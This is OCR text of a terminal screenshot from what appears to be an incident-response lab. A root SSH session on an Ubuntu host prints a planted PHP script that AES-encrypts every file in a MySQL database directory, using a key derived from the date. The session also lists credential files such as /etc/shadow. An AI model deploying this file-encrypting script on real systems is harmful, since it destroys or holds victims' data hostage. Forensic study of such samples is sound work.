 xuanji - root@ubuntu18: /var/lib/mysql - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@69.230.241.247:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 xuanji
所有会话
nss
vps
xuanji
腾讯云
名称 xuanji
主机 69.230.24...
端口 22
协议 SSH
用户名 root
说明
/etc/subuid
/etc/passwd
/etc/profile
/etc/subgid
/etc/group
/etc/shadow
/root/.bashrc
root@ubuntu18:/var/lib/mysql/JPMorgan@0020Chase# cd ../
root@ubuntu18:/var/lib/mysql# cat clockup.php
<?php
$currentDate = date("Y-m-d");
$key = md5($currentDate);
$iv = substr(hash('sha256', "DeepMountainsGD"), 0, 16);
$filePath = "/var/lib/mysql/JPMorgan@0020Chase";
$files = scandir($filePath);
foreach ($files as $file) {
    if ($file != "." && $file != "..") {
        $fullPath = $filePath . '/' . $file;
        $content = file_get_contents($fullPath);
        $encryptedContent = openssl_encrypt($content, 'aes-256-cbc', $key, 0, $iv);
        file_put_contents($fullPath, $encryptedContent);
    }
}
?>
root@ubuntu18:/var/lib/mysql#
ssh://root@69.230.241.247:22 SSH2 xterm 104x25 25,31 1 会话 CAP NUM